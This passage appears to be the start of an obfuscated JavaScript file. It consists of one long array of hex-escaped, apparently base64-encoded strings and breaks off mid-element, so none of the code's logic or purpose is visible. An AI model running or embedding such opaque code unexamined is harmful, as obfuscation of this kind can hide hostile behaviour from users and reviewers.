var _0x3108=['\x43\x4d\x4f\x73\x54\x41\x3d\x3d','\x59\x6e\x66\x44\x6d\x41\x63\x3d','\x66\x6b\x2f\x43\x6d\x42\x39\x38\x77\x36\x37\x43\x75\x41\x3d\x3d','\x44\x4d\x4b\x33\x77\x6f\x4a\x47\x61\x73\x4f\x69\x77\x71\x56\x75\x77\x6f\x6a\x43\x6c\x42\x7a\x44\x75\x53\x49\x3d','\x4e\x77\x44\x44\x6c\x78\x37\x44\x68\x51\x3d\x3d','\x56\x57\x50\x44\x6a\x68\x45\x78\x4e\x67\x3d\x3d','\x77\x6f\x6e\x44\x71\x4d\x4f\x45\x56\x4d\x4b\x66\x4a\x73\x4b\x2f\x77\x36\x7a\x44\x6a\x63\x4b\x43\x4b\x38\x4b\x6b\x43\x38\x4b\x6b\x77\x36\x31\x7a\x77\x6f\x58\x44\x70\x45\x50\x44\x74\x6a\x2f\x43\x6b\x73\x4f\x5a\x54\x58\x59\x67\x5a\x52\x51\x4f\x77\x72\x64\x4b\x42\x51\x74\x41\x4f\x63\x4f\x62\x77\x6f\x72\x44\x6e\x45\x55\x4b','\x77\x6f\x7a\x44\x67\x73\x4f\x77','\x4a\x38\x4f\x6e\x77\x6f\x6e\x43\x6c\x6e\x4a\x50','\x77\x37\x34\x39\x4f\x42\x76\x44\x74\x52\x4d\x3d','\x65\x63\x4b\x61\x77\x34\x51\x3d','\x77\x72\x50\x44\x76\x68\x51\x3d','\x77\x36\x6e\x43\x71\x4d\x4b\x57\x41\x4d\x4b\x68\x77\x37\x4a\x52\x77\x6f\x76\x43\x6f\x67\x3d\x3d','\x77\x6f\x41\x6f\x77\x71\x42\x55\x77\x35\x4d\x58','\x77\x35\x35\x4f\x4d\x67\x3d\x3d','\x77\x35\x33\x43\x6a\x33\x41\x3d','\x4f\x77\x66\x43\x67\x73\x4f\x37\x4a\x41\x3d\x3d','\x77\x35\x39\x65\x77\x6f\x45\x38\x62\x73\x4b\x52','\x56\x73\x4b\x74\x77\x37\x51\x3d','\x77\x35\x4c\x43\x71\x6b\x59\x3d','\x77\x36\x38\x72\x61\x63\x4b\x4e\x63\x73\x4b\x49','\x77\x72\x54\x44\x73\x38\x4f\x56','\x52\x4d\x4b\x6e\x4e\x51\x3d\x3d','\x49\x73\x4b\x67\x49\x6c\x6b\x78\x58\x41\x3d\x3d','\x4c\x53\x55\x78\x77\x6f\x58\x44\x6a\x77\x3d\x3d','\x5a\x46\x7a\x44\x73\x41\x3d\x3d','\x41\x31\x55\x6a\x54\x4d\x4b\x76\x77\x36\x50\x44\x72\x53\x50\x44\x72\x41\x3d\x3d','\x57\x44\x6e\x44\x74\x67\x3d\x3d','\x77\x6f\x7a\x44\x6f\x38\x4f\x54\x48\x63\x4f\x37\x77\x35\x4c\x43\x74\x4d\x4b\x54\x77\x71\x58\x44\x73\x41\x3d\x3d','\x53\x73\x4b\x37\x4b\x41\x3d\x3d','\x5a\x73\x4b\x68\x46\x55\x70\x59\x61\x67\x3d\x3d','\x77\x36\x66\x43\x6f\x73\x4b\x78','\x77\x34\x77\x41\x59\x63\x4f\x48\x77\x34\x55\x3d','\x65\x55\x76\x43\x75\x47\x76\x43\x6c\x44\x6b\x3d','\x66\x63\x4b\x6b\x62\x77\x3d\x3d','\x77\x37\x48\x43\x6b\x30\x34\x3d','\x77\x6f\x67\x70\x66\x51\x3d\x3d','\x54\x4d\x4f\x75\x77\x36\x66\x44\x6e\x4d\x4f\x51\x77\x71\x30\x59\x77\x35\x45\x3d','\x77\x72\x4e\x39\x59\x63\x4f\x4d\x46\x43\x41\x3d','\x52\x67\x6e\x44\x67\x41\x3d\x3d','\x77\x72\x62\x43\x75\x6d\x76\x43\x6d\x4d\x4f\x50\x77\x36\x6a\x44\x67\x6c\x6e\x44\x6b\x63\x4b\x4f\x77\x70\x5a\x73\x77\x36\x37\x43\x6e\x38\x4f\x66\x61\x77\x3d\x3d','\x53\x30\x70\x64','\x77\x37\x52\x30\x77\x34\x49\x3d','\x58\x42\x6a\x43\x6c\x77\x3d\x3d','\x4f\x38\x4f\x75\x77\x70\x4c\x43\x6c\x6d\x39\x4a\x77\x6f\x52\x79\x49\x32\x56\x74\x77\x71\x77\x58\x4d\x73\x4b\x2f\x42\x79\x73\x3d','\x77\x72\x72\x43\x70\x54\x6a\x43\x69\x73\x4b\x52\x77\x37\x76\x43\x67\x67\x58\x43\x68\x77\x3d\x3d','\x77\x35\x76\x43\x6e\x77\x66\x44\x72\x73\x4f\x68','\x77\x36\x33\x43\x68\x4d\x4b\x41\x41\x73\x4f\x66\x77\x36\x68\x73','\x77\x72\x42\x4d\x61\x77\x3d\x3d','\x4c\x78\x2f\x43\x74\x77\x3d\x3d','\x59\x6c\x54\x44\x74\x51\x3d\x3d','\x77\x35\x6a\x43\x67\x78\x37\x44\x6f\x4d\x4f\x38\x48\x73\x4b\x51\x77\x37\x38\x7a\x77\x37\x78\x47\x77\x70\x7a\x44\x71\x32\x48\x43\x6d\x42\x72\x43\x75\x63\x4f\x54\x5a\x55\x76\x43\x6c\x51\x3d\x3d','\x65\x73\x4b\x6f\x44\x6b\x70\x46\x62\x47\x4d\x6a\x77\x71\x66\x43\x71\x38\x4f\x31\x62\x38\x4f\x48\x77\x6f\x51\x38\x77\x70\x58\x44\x70\x38\x4b\x43\x61\x48\x6a\x44\x71\x38\x4f\x6d\x48\x73\x4f\x59\x77\x6f\x66\x43\x68\x67\x3d\x3d','\x77\x72\x5a\x32\x61\x38\x4f\x4f\x47\x41\x64\x55','\x77\x37\x48\x43\x6a\x63\x4b\x62\x41\x73\x4f\x43\x77\x36\x34\x3d','\x77\x71\x72\x43\x73\x56\x49\x3d','\x77\x70\x77\x68\x77\x72\x74\x55\x77\x34\x34\x52\x48\x38\x4b\x31\x77\x37\x38\x4f\x77\x36\x30\x76\x49\x47\x4a\x33\x77\x34\x4a\x75\x61\x73\x4b\x33\x50\x63\x4f\x4a\x52\x38\x4b\x67\x56\x63\x4b\x76\x77\x6f\x52\x58\x63\x38\x4f\x54\x5a\x73\x4f\x72\x77\x72\x66\x43\x6f\x43\x72\x43\x69\x73\x4f\x33','\x61\x38\x4b\x38\x77\x34\x51\x3d','\x77\x35\x33\x44\x73\x38\x4f\x54\x48\x73\x4f\x71\x77\x35\x77\x3d','\x57\x63\x4b\x51\x77\x36\x77\x54\x77\x34\x41\x34','\x66\x73\x4b\x38\x77\x34\x55\x3d','\x45\x6a\x51\x70','\x77\x34\x55\x45\x53\x38\x4b\x5a\x66\x38\x4b\x2f\x43\x38\x4b\x78\x55\x55\x76\x43\x6a\x41\x3d\x3d','\x61\x73\x4b\x4f\x77\x35\x63\x3d','\x58\x32\x58\x43\x71\x38\x4f\x42\x51\x4d\x4f\x54\x77\x71\x38\x3d','\x77\x36\x66\x43\x76\x47\x54\x43\x6b\x63\x4f\x56\x77\x36\x38\x3d','\x77\x71\x37\x44\x68\x6a\x56\x4a\x5a\x53\x74\x77','\x61\x73\x4b\x6f\x4a\x31\x41\x6b\x55\x42\x37\x43\x71\x51\x55\x3d','\x66\x6c\x70\x69','\x77\x70\x73\x47\x62\x78\x52\x66\x4c\x52\x52\x6a\x55\x4d\x4b\x6d\x58\x4d\x4b\x67\x62\x38\x4b\x6b\x77\x70\x44\x43\x6c\x63\x4b\x53\x61\x38\x4f\x32\x4f\x73\x4f\x54\x4e\x38\x4b\x53\x77\x35\x78\x52\x77\x70\x51\x6a\x42\x38\x4f\x6c\x77\x71\x49\x58\x77\x35\x35\x6e\x4d\x51\x3d\x3d','\x52\x6d\x4c\x44\x68\x69\x7a\x43\x70\x4d\x4f\x71\x77\x37\x45\x3d','\x64\x42\x50\x44\x74\x6d\x6e\x43\x6e\x63\x4b\x67\x77\x35\x64\x46','\x77\x70\x44\x44\x6e\x38\x4b\x5a\x4c\x7a\x6e\x43\x75\x31\x64\x38\x43\x73\x4b\x43\x77\x72\x4c\x44\x6d\x41\x3d\x3d','\x53\x4d\x4b\x47\x77\x37\x77\x3d','\x77\x6f\x30\x44\x64\x68\x5a\x59\x49\x69\x5a\x6a\x43\x4d\x4b\x37\x45\x73\x4f\x77\x64\x73\x4b\x2f\x77\x70\x50\x43\x6d\x63\x4b\x61\x63\x63\x4f\x44\x4e\x73\x4f\x71','\x77\x37\x44\x43\x75\x42\x34\x3d','\x77\x71\x59\x72\x77\x70\x4c\x44\x74\x4d\x4b\x35','\x45\x38\x4b\x4c\x77\x72\x52\x4a\x77\x6f\x48\x44\x6c\x51\x3d\x3d','\x77\x70\x38\x39\x77\x71\x4a\x61\x77\x35\x4d\x3d','\x77\x35\x6a\x43\x67\x42\x73\x3d','\x77\x6f\x74\x64\x61\x77\x3d\x3d','\x77\x36\x4c\x43\x74\x32\x37\x43\x6b\x38\x4f\x5a\x77\x34\x6a\x44\x6b\x41\x3d\x3d','\x77\x70\x77\x34\x77\x72\x31\x62','\x77\x6f\x76\x44\x75\x63\x4f\x64','\x58\x44\x50\x44\x74\x67\x3d\x3d','\x77\x36\x73\x70\x4a\x41\x2f\x44\x71\x41\x35\x58\x48\x4d\x4b\x72\x77\x37\x58\x44\x76\x41\x3d\x3d','\x77\x35\x4d\x64\x55\x4d\x4b\x64\x59\x73\x4b\x34\x4f\x38\x4b\x36','\x58\x4d\x4b\x38\x77\x37\x63\x3d','\x45\x6c\x34\x78\x51\x4d\x4b\x71\x77\x36\x2f\x44\x6c\x7a\x2f\x44\x75\x48\x6f\x3d','\x77\x36\x6e\x43\x74\x63\x4b\x58\x46\x38\x4b\x47\x77\x37\x78\x61\x77\x6f\x44\x43\x73\x67\x3d\x3d','\x77\x6f\x55\x4c\x5a\x38\x4f\x66','\x77\x6f\x72\x43\x69\x6e\x5a\x46\x50\x56\x34\x3d','\x55\x6e\x50\x44\x6e\x78\x59\x3d','\x77\x70\x48\x44\x76\x4d\x4f\x75\x77\x6f\x76\x43\x69\x63\x4b\x34','\x65\x38\x4b\x6a\x4d\x46\x34\x32\x56\x67\x41\x3d','\x77\x72\x4c\x44\x6a\x79\x35\x4a\x65\x43\x30\x3d','\x77\x6f\x78\x69\x59\x67\x3d\x3d','\x77\x37\x6b\x6e\x42\x51\x3d\x3d','\x77\x70\x6e\x44\x76\x63\x4b\x76\x77\x37\x7a\x44\x75\x4d\x4f\x6d','\x77\x6f\x6e\x43\x67\x55\x55\x3d','\x77\x37\x5a\x76\x43\x67\x3d\x3d','\x77\x36\x6e\x43\x75\x31\x34\x3d','\x77\x70\x58\x43\x6a\x41\x72\x44\x71\x63\x4f\x37\x48\x38\x4b\x37\x77\x72\x6f\x75\x77\x37\x34\x61\x77\x70\x37\x44\x73\x53\x44\x43\x6e\x42\x4d\x3d','\x50\x38\x4f\x74\x77\x72\x54\x43\x68\x58\x52\x4f\x77\x72\x56\x77','\x77\x34\x37\x43\x6c\x4d\x4b\x78','\x77\x35\x54\x43\x73\x4d\x4b\x47\x41\x77\x3d\x3d','\x58\x48\x7a\x43\x76\x4d\x4f\x56\x58\x63\x4f\x50','\x57\x38\x4b\x55\x77\x37\x51\x64\x77\x35\x4d\x78\x77\x37\x6e\x44\x70\x45\x59\x3d','\x47\x73\x4b\x57\x77\x72\x4e\x64\x77\x6f\x48\x44\x6a\x67\x3d\x3d','\x77\x72\x77\x73\x66\x73\x4b\x49\x5a\x73\x4b\x4d\x4e\x63\x4b\x79\x50\x4d\x4f\x6b\x4f\x45\x37\x44\x67\x73\x4b\x76\x77\x34\x44\x44\x6b\x41\x3d\x3d','\x59\x30\x2f\x43\x75\x6e\x6e\x43\x68\x51\x3d\x3d','\x51\x63\x4b\x43\x62\x53\x7a\x44\x6b\x58\x67\x3d','\x44\x38\x4f\x34\x59\x45\x4d\x43\x65\x73\x4b\x71\x62\x6b\x66\x44\x69\x63\x4f\x2b\x49\x68\x5a\x6c\x77\x70\x5a\x48\x49\x67\x3d\x3d','\x63\x42\x4c\x43\x6e\x4d\x4f\x37\x4a\x41\x3d\x3d','\x58\x38\x4b\x37\x77\x34\x4e\x30\x50\x63\x4f\x7a\x77\x37\x41\x3d','\x4d\x68\x77\x7a\x77\x37\x58\x44\x74\x73\x4f\x45\x49\x73\x4b\x71\x77\x6f\x4c\x44\x75\x6a\x7a\x43\x68\x48\x30\x37\x4f\x31\x4c\x43\x6e\x47\x50\x43\x6c\x44\x4d\x4c\x50\x77\x50\x44\x6b\x4d\x4f\x75\x77\x36\x39\x74','\x61\x73\x4b\x50\x77\x37\x52\x68\x63\x41\x3d\x3d','\x57\x46\x50\x43\x6d\x41\x3d\x3d','\x62\x4d\x4b\x43\x77\x36\x31\x7a\x66\x4d\x4f\x4d\x77\x70\x77\x3d','\x4a\x63\x4f\x6a\x77\x70\x48\x43\x6d\x47\x46\x47\x77\x71\x39\x34\x4b\x54\x39\x34\x77\x71\x34\x43\x4c\x38\x4b\x32\x42\x69\x72\x44\x73\x51\x3d\x3d','\x77\x71\x4d\x36\x77\x70\x4c\x44\x71\x4d\x4b\x6f','\x4f\x38\x4f\x75\x77\x6f\x62\x43\x68\x57\x42\x49\x77\x71\x6c\x36','\x61\x42\x4c\x43\x68\x73\x4f\x6e\x4a\x73\x4b\x69\x59\x6b\x73\x43\x4b\x73\x4b\x6d\x54\x4d\x4f\x62\x58\x4d\x4f\x70\x53\x6d\x58\x43\x6b\x38\x4b\x37','\x62\x30\x76\x43\x67\x44\x35\x77','\x77\x71\x68\x39\x62\x63\x4f\x50\x45\x69\x46\x45\x64\x44\x51\x3d','\x77\x36\x52\x68\x50\x7a\x33\x43\x73\x38\x4b\x75\x77\x72\x64\x54','\x52\x38\x4b\x4c\x64\x69\x2f\x44\x6c\x32\x54\x43\x6c\x31\x64\x44\x77\x70\x74\x6a\x41\x4d\x4b\x4d\x77\x37\x64\x67\x54\x38\x4b\x68','\x57\x45\x6e\x43\x6d\x43\x4a\x6a\x77\x36\x62\x43\x68\x63\x4b\x47\x77\x36\x56\x43\x48\x53\x6f\x6f','\x57\x38\x4b\x56\x47\x4d\x4f\x75\x4b\x63\x4b\x59','\x57\x47\x7a\x43\x76\x4d\x4f\x4e\x51\x4d\x4f\x4a\x77\x6f\x6b\x6d\x77\x36\x6b\x3d','\x77\x37\x6a\x43\x6b\x4d\x4b\x63\x46\x73\x4f\x43\x77\x37\x55\x3d','\x77\x34\x50\x43\x74\x73\x4b\x61\x42\x4d\x4b\x70\x77\x36\x39\x51\x77\x6f\x4d\x3d','\x42\x4d\x4f\x68\x66\x31\x6b\x52\x61\x41\x3d\x3d','\x4a\x51\x76\x43\x71\x6d\x6f\x65\x77\x34\x56\x53\x77\x37\x52\x66\x77\x72\x6b\x65','\x77\x34\x33\x43\x6c\x77\x4c\x44\x74\x4d\x4f\x68\x41\x77\x3d\x3d','\x77\x36\x6a\x43\x73\x58\x6a\x43\x6d\x63\x4f\x4d\x77\x36\x49\x3d','\x57\x38\x4b\x7a\x77\x35\x70\x4a\x4b\x4d\x4f\x74','\x5a\x63\x4b\x50\x77\x37\x5a\x77\x63\x4d\x4f\x61','\x77\x37\x6e\x43\x76\x73\x4b\x62\x46\x73\x4b\x7a\x77\x36\x67\x3d','\x77\x70\x50\x44\x6f\x38\x4f\x70\x77\x70\x44\x43\x68\x41\x3d\x3d','\x77\x70\x76\x44\x69\x4d\x4f\x51\x4f\x54\x58\x43\x76\x41\x3d\x3d','\x77\x35\x48\x43\x72\x38\x4b\x64','\x77\x34\x56\x2f\x77\x37\x48\x44\x6e\x57\x50\x43\x68\x51\x3d\x3d','\x4f\x4d\x4f\x6a\x77\x6f\x48\x43\x6b\x48\x52\x4f','\x77\x72\x63\x31\x59\x63\x4b\x53\x64\x63\x4b\x65','\x56\x4d\x4b\x43\x77\x36\x63\x48\x77\x35\x73\x39\x77\x36\x54\x44\x76\x6c\x6b\x3d','\x77\x72\x78\x2f\x53\x6b\x44\x44\x6e\x67\x51\x3d','\x52\x63\x4b\x41\x77\x36\x51\x53\x77\x35\x30\x2b\x77\x34\x6e\x44\x72\x6b\x4c\x44\x6b\x30\x7a\x43\x67\x51\x3d\x3d','\x77\x36\x6f\x33\x55\x4d\x4b\x58\x63\x63\x4b\x35\x49\x4d\x4b\x35\x53\x45\x33\x44\x6c\x41\x3d\x3d','\x77\x35\x58\x44\x75\x63\x4f\x51\x4f\x4d\x4f\x72\x77\x34\x44\x43\x73\x73\x4b\x51\x77\x71\x48\x44\x6f\x4d\x4f\x31\x54\x42\x45\x3d','\x55\x33\x62\x44\x6d\x6a\x6a\x43\x75\x63\x4f\x33','\x77\x70\x72\x44\x6e\x38\x4f\x55\x43\x7a\x54\x43\x75\x31\x31\x2f\x48\x38\x4b\x66\x77\x72\x54\x44\x6d\x63\x4b\x59\x77\x6f\x4a\x61\x77\x72\x72\x43\x6f\x63\x4f\x52\x77\x34\x4d\x4a\x77\x35\x6c\x57\x77\x71\x38\x3d','\x64\x77\x4c\x44\x73\x33\x2f\x43\x68\x38\x4b\x79','\x59\x63\x4b\x2b\x46\x4d\x4f\x78\x4f\x4d\x4b\x46\x54\x6e\x78\x6c\x45\x73\x4f\x6e\x4d\x63\x4b\x2f\x77\x34\x50\x43\x73\x4d\x4f\x74\x77\x6f\x76\x43\x6d\x42\x4c\x44\x74\x63\x4f\x6e\x77\x72\x30\x3d','\x51\x32\x37\x44\x68\x52\x45\x78\x4e\x77\x3d\x3d','\x51\x6e\x6e\x44\x6a\x78\x63\x6f\x49\x63\x4b\x65\x77\x35\x48\x44\x75\x38\x4f\x32\x48\x63\x4f\x4e\x4f\x73\x4b\x6a\x77\x36\x48\x43\x70\x41\x33\x44\x6b\x45\x37\x43\x72\x32\x37\x44\x72\x73\x4f\x74\x53\x55\x45\x2f\x51\x4d\x4b\x48\x45\x4d\x4b\x2f','\x77\x70\x7a\x44\x68\x44\x35\x47\x77\x35\x46\x32','\x77\x71\x48\x43\x74\x47\x4e\x4d\x4f\x6b\x37\x44\x6e\x38\x4b\x2b\x77\x72\x76\x44\x6f\x69\x54\x43\x6a\x73\x4b\x55\x41\x63\x4f\x6c\x77\x71\x45\x42\x77\x72\x48\x43\x73\x6d\x62\x44\x67\x67\x3d\x3d','\x63\x55\x48\x43\x74\x58\x6e\x43\x6a\x54\x51\x4c\x42\x73\x4f\x43\x62\x4d\x4f\x69\x59\x68\x4c\x43\x68\x38\x4b\x51\x77\x70\x37\x44\x75\x4d\x4f\x46\x50\x73\x4b\x32\x77\x71\x46\x6b\x47\x73\x4b\x54\x48\x6b\x66\x44\x75\x48\x49\x44\x64\x31\x37\x43\x73\x4d\x4f\x74\x77\x36\x63\x75\x77\x35\x54\x44\x6b\x77\x3d\x3d','\x77\x37\x46\x31\x4e\x7a\x72\x43\x6f\x63\x4b\x79','\x62\x38\x4f\x68\x77\x6f\x50\x43\x6b\x6c\x6c\x47\x77\x71\x68\x7a\x4d\x58\x64\x6b\x77\x71\x4d\x51\x4c\x73\x4b\x6b\x42\x69\x6a\x44\x75\x73\x4b\x70\x4e\x4d\x4b\x69\x53\x43\x35\x65\x77\x34\x56\x67\x42\x73\x4f\x77','\x44\x38\x4b\x63\x77\x72\x56\x4e\x77\x70\x44\x44\x6a\x73\x4f\x58\x55\x38\x4f\x64\x77\x70\x30\x4e\x77\x6f\x33\x44\x73\x6d\x33\x43\x74\x51\x3d\x3d','\x45\x30\x4d\x75\x57\x73\x4b\x39\x77\x37\x6b\x3d','\x53\x4d\x4b\x49\x41\x38\x4f\x75\x4e\x4d\x4b\x45\x53\x51\x3d\x3d','\x53\x47\x58\x43\x73\x63\x4f\x45\x53\x4d\x4f\x52\x77\x37\x49\x47\x77\x34\x42\x43\x41\x73\x4b\x50\x66\x6d\x6f\x3d','\x55\x73\x4b\x66\x61\x6a\x76\x44\x69\x6e\x6b\x3d','\x77\x36\x5a\x6f\x4c\x7a\x7a\x43\x76\x4d\x4b\x7a\x77\x71\x41\x3d','\x77\x34\x2f\x43\x67\x77\x54\x44\x70\x63\x4f\x30\x48\x4d\x4f\x68\x77\x36\x6f\x35\x77\x36\x63\x59\x77\x70\x66\x44\x74\x7a\x49\x3d','\x77\x70\x44\x44\x6f\x4d\x4b\x6f\x77\x36\x6a\x44\x75\x4d\x4f\x39','\x77\x37\x76\x43\x71\x32\x58\x43\x6c\x63\x4f\x45\x77\x37\x54\x44\x68\x51\x3d\x3d','\x65\x47\x7a\x43\x76\x4d\x4f\x6e\x57\x73\x4f\x4f\x77\x72\x6b\x5a\x77\x34\x64\x66\x44\x67\x3d\x3d','\x63\x46\x62\x43\x76\x33\x2f\x43\x6c\x43\x49\x3d','\x52\x63\x4b\x43\x63\x6a\x33\x44\x6c\x33\x6a\x43\x72\x52\x6f\x63\x77\x6f\x6c\x31\x53\x63\x4f\x52','\x77\x36\x66\x43\x72\x69\x30\x3d','\x77\x37\x72\x43\x68\x4d\x4b\x61\x42\x38\x4f\x58\x77\x36\x70\x4c\x59\x73\x4b\x47\x47\x6b\x6c\x49\x77\x34\x48\x44\x72\x52\x58\x44\x6e\x79\x4a\x48','\x77\x71\x51\x73\x5a\x4d\x4b\x55\x5a\x41\x3d\x3d','\x50\x4d\x4f\x59\x77\x71\x45\x3d','\x77\x71\x55\x6b\x5a\x73\x4b\x46\x62\x73\x4b\x61\x62\x38\x4b\x70\x49\x63\x4b\x5a\x4f\x6c\x6e\x44\x68\x63\x4b\x6c\x77\x34\x6a\x43\x69\x68\x67\x3d','\x43\x38\x4b\x42\x77\x6f\x6c\x61\x77\x6f\x66\x44\x6c\x4d\x4f\x4b\x47\x67\x3d\x3d','\x77\x70\x4c\x44\x73\x73\x4f\x36\x77\x6f\x76\x43\x67\x73\x4b\x38\x77\x34\x66\x44\x6a\x6e\x6b\x41\x77\x71\x58\x43\x67\x73\x4f\x74\x48\x38\x4b\x2b\x77\x35\x2f\x43\x6f\x63\x4f\x52','\x49\x78\x4c\x43\x72\x33\x55\x36\x77\x35\x34\x3d','\x77\x6f\x4c\x43\x6f\x38\x4b\x30\x77\x37\x33\x43\x69\x38\x4b\x4e\x77\x36\x2f\x43\x6e\x67\x3d\x3d','\x64\x30\x76\x43\x6d\x69\x4a\x79\x77\x36\x4c\x43\x71\x63\x4b\x6d\x77\x37\x55\x47\x46\x7a\x6f\x2f\x42\x63\x4b\x6f','\x77\x70\x76\x43\x6b\x33\x31\x61\x4c\x46\x6b\x3d','\x4b\x52\x6e\x43\x70\x58\x59\x37','\x55\x4d\x4b\x71\x77\x34\x56\x54\x4f\x38\x4f\x2f\x77\x36\x46\x39\x77\x34\x37\x44\x68\x6b\x7a\x44\x71\x6e\x6c\x56\x77\x37\x54\x44\x69\x38\x4f\x47\x77\x70\x50\x43\x69\x4d\x4b\x52','\x61\x63\x4b\x72\x46\x55\x4e\x4a\x59\x55\x67\x76\x77\x72\x44\x43\x73\x51\x3d\x3d','\x57\x63\x4b\x47\x64\x53\x48\x44\x6d\x57\x76\x43\x76\x46\x31\x4a\x77\x34\x46\x71\x44\x38\x4b\x57\x77\x37\x6c\x36\x51\x4d\x4b\x31\x55\x73\x4b\x61\x77\x71\x72\x44\x6c\x63\x4f\x45\x77\x36\x4d\x3d','\x77\x34\x54\x43\x6a\x67\x58\x44\x6f\x4d\x4f\x67\x45\x63\x4b\x6f\x77\x37\x38\x3d','\x77\x36\x7a\x44\x72\x38\x4f\x2f\x47\x4d\x4f\x31\x77\x37\x42\x55\x77\x34\x6e\x43\x75\x6b\x66\x43\x70\x58\x44\x44\x72\x38\x4b\x7a\x77\x70\x6a\x44\x70\x4d\x4b\x6f\x64\x4d\x4f\x72\x53\x52\x64\x44\x4b\x46\x73\x68\x56\x67\x3d\x3d','\x77\x70\x66\x43\x73\x73\x4b\x74\x77\x34\x76\x43\x67\x67\x3d\x3d','\x65\x31\x76\x43\x75\x32\x37\x43\x68\x53\x4d\x6b','\x77\x6f\x63\x6f\x77\x72\x64\x41','\x77\x35\x73\x64\x55\x38\x4b\x63\x63\x38\x4b\x6a\x46\x51\x3d\x3d','\x77\x70\x30\x4c\x65\x73\x4f\x4d\x77\x35\x33\x44\x6f\x77\x3d\x3d','\x41\x56\x49\x70\x54\x63\x4b\x6d\x77\x37\x33\x43\x72\x53\x6e\x44\x76\x57\x73\x4c\x54\x47\x6b\x32\x65\x63\x4f\x48\x77\x72\x62\x44\x6a\x38\x4b\x6d\x57\x67\x3d\x3d','\x77\x6f\x51\x66\x62\x68\x5a\x45\x46\x43\x4a\x69\x58\x4d\x4b\x36','\x77\x6f\x37\x44\x6c\x54\x6c\x52\x77\x34\x70\x79\x51\x63\x4f\x66\x77\x34\x78\x37\x54\x73\x4b\x54\x77\x35\x54\x43\x6c\x4d\x4b\x79\x77\x34\x54\x44\x6f\x38\x4b\x4f\x57\x63\x4b\x2b\x77\x71\x49\x3d','\x61\x63\x4b\x6e\x4c\x30\x41\x6e','\x77\x70\x48\x44\x68\x63\x4f\x4e\x4c\x7a\x50\x43\x68\x31\x64\x37\x47\x63\x4b\x44\x77\x71\x6b\x3d','\x55\x58\x2f\x44\x67\x67\x59\x71\x4d\x38\x4f\x65\x77\x37\x4c\x43\x73\x4d\x4f\x4c\x42\x63\x4f\x32\x44\x63\x4b\x6b\x77\x36\x76\x43\x73\x67\x48\x44\x6c\x45\x4c\x43\x73\x31\x62\x44\x6e\x73\x4f\x68\x56\x56\x77\x71\x54\x4d\x4b\x73','\x77\x70\x6e\x44\x71\x38\x4f\x6c\x77\x70\x48\x43\x6b\x63\x4b\x75','\x77\x34\x77\x67\x4d\x79\x2f\x44\x6a\x54\x4a\x74\x46\x38\x4b\x33\x77\x36\x54\x43\x73\x38\x4b\x2f\x77\x6f\x35\x52\x44\x63\x4b\x32\x77\x6f\x52\x59\x77\x34\x45\x63\x4a\x77\x3d\x3d','\x53\x63\x4b\x45\x48\x38\x4f\x35\x4d\x73\x4b\x63\x43\x57\x70\x6e\x49\x38\x4f\x64\x41\x63\x4b\x49\x77\x36\x6e\x43\x67\x63\x4f\x38\x77\x6f\x66\x43\x68\x55\x37\x44\x70\x63\x4f\x74\x77\x70\x78\x45\x53\x4d\x4f\x6b\x77\x36\x68\x4c\x58\x52\x73\x3d','\x77\x34\x4d\x4a\x55\x73\x4b\x4c\x63\x77\x3d\x3d','\x77\x70\x62\x44\x74\x38\x4b\x76\x77\x36\x6a\x44\x75\x4d\x4f\x38\x77\x72\x59\x36\x77\x70\x4c\x43\x75\x6a\x38\x3d','\x63\x68\x7a\x43\x6f\x38\x4f\x36\x4d\x38\x4b\x71\x65\x45\x4d\x3d','\x43\x63\x4f\x74\x77\x6f\x6a\x43\x6e\x57\x4e\x47\x77\x72\x55\x2f\x4c\x32\x68\x34\x77\x71\x63\x4d\x50\x63\x4f\x77\x47\x53\x72\x44\x73\x38\x4b\x69\x4a\x38\x4b\x79\x59\x55\x49\x53\x77\x70\x73\x37\x53\x73\x4b\x49\x77\x70\x78\x6d\x4b\x73\x4b\x50\x77\x35\x58\x43\x69\x38\x4f\x73\x77\x72\x4a\x73\x58\x4d\x4b\x69\x77\x6f\x7a\x44\x70\x58\x52\x55\x55\x54\x66\x43\x70\x56\x41\x66\x65\x54\x66\x44\x67\x4d\x4b\x5a\x77\x6f\x6a\x44\x72\x42\x38\x53\x77\x71\x54\x44\x71\x30\x7a\x43\x6d\x4d\x4f\x74\x77\x6f\x6e\x43\x6a\x56\x50\x43\x6e\x44\x72\x44\x71\x77\x37\x44\x6b\x31\x7a\x44\x68\x4d\x4b\x69\x49\x6e\x77\x32\x77\x6f\x44\x44\x76\x44\x49\x62\x58\x73\x4f\x58\x62\x4d\x4b\x33\x77\x70\x51\x3d','\x77\x36\x76\x43\x69\x63\x4b\x5a\x45\x4d\x4f\x54','\x77\x6f\x4d\x6f\x77\x70\x77\x3d','\x57\x55\x2f\x43\x75\x77\x3d\x3d','\x53\x38\x4b\x6c\x77\x35\x64\x66\x4f\x73\x4f\x33\x77\x37\x74\x33\x77\x35\x67\x3d','\x59\x30\x76\x43\x70\x48\x2f\x43\x69\x54\x34\x4c\x41\x51\x3d\x3d','\x51\x38\x4b\x51\x77\x37\x41\x48\x77\x35\x30\x2f\x77\x36\x50\x44\x75\x41\x3d\x3d','\x47\x46\x51\x6a\x54\x41\x3d\x3d','\x50\x79\x73\x2b\x77\x6f\x58\x44\x68\x33\x4e\x5a\x77\x36\x4a\x4b\x77\x35\x70\x69\x77\x70\x66\x43\x73\x63\x4b\x4a\x77\x71\x64\x68\x77\x70\x6a\x44\x73\x4d\x4f\x7a\x77\x70\x76\x44\x67\x51\x3d\x3d','\x4d\x41\x76\x43\x71\x6e\x4d\x72','\x77\x35\x64\x55\x77\x6f\x77\x75\x64\x38\x4b\x63\x4e\x69\x7a\x44\x6b\x53\x56\x4f\x59\x67\x3d\x3d','\x77\x70\x6e\x44\x70\x63\x4f\x74\x77\x6f\x37\x44\x69\x38\x4b\x70\x77\x35\x7a\x44\x73\x6e\x39\x63\x77\x71\x2f\x43\x6e\x4d\x4f\x2f\x64\x4d\x4f\x37\x77\x70\x44\x43\x76\x73\x4f\x48\x77\x34\x58\x44\x68\x33\x56\x71','\x77\x71\x39\x6d\x54\x30\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x58\x44\x75\x63\x4f\x75\x44\x63\x4f\x73\x77\x35\x33\x43\x73\x38\x4b\x61','\x66\x68\x2f\x44\x74\x47\x76\x43\x68\x38\x4b\x70','\x77\x72\x77\x73\x66\x73\x4b\x49\x5a\x73\x4b\x4d\x4e\x63\x4b\x79\x50\x4d\x4f\x6b\x4c\x55\x54\x44\x67\x73\x4b\x6c\x77\x34\x72\x44\x67\x55\x56\x2f\x55\x63\x4b\x30\x77\x36\x72\x44\x71\x69\x7a\x43\x6f\x67\x3d\x3d','\x77\x70\x49\x4